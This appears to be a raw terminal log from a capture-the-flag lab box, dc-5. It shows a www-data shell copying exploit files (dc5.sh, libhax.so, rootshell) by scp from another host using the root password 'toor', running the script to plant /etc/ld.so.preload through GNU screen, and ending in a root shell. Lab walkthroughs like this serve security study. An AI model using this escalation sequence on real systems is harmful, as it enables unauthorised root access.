 www-data@dc-5:/tmp$ scp -r root@192.168.137.59:/tmp/dc5 /tmp/dc5
scp -r root@192.168.137.59:/tmp/dc5 /tmp/dc5
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.137.59 (192.168.137.59)' can't be established.
ECDSA key fingerprint is b7:70:4c:38:e0:cf:98:d6:ba:2d:c9:a9:cb:5e:43:92.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.137.59's password: toor
dc5.sh 100% 263 0.3KB/s 00:00
.swp 100% 12KB 12.0KB/s 00:00
libhax.so 100% 16KB 15.8KB/s 00:00
rootshell 100% 16KB 16.4KB/s 00:00
www-data@dc-5:/tmp$ cd dc5
cd dc5
www-data@dc-5:/tmp/dc5$ ls
ls
dc5.sh libhax.so rootshell
www-data@dc-5:/tmp/dc5$ chmod 777.dc5.sh
chmod 777.dc5.sh
chmod: missing operand after '777.dc5.sh'
Try 'chmod --help' for more information.
www-data@dc-5:/tmp/dc5$ chmod 777 dc5.sh
chmod 777 dc5.sh
www-data@dc-5:/tmp/dc5$ ls -ll
ls -ll
total 40
-rwxrwxrwx 1 www-data www-data 263 May 14 01:08 dc5.sh
-rwxr-xr-x 1 www-data www-data 16136 May 14 01:08 libhax.so
-rwxr-xr-x 1 www-data www-data 16816 May 14 01:08 rootshell
www-data@dc-5:/tmp/dc5$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#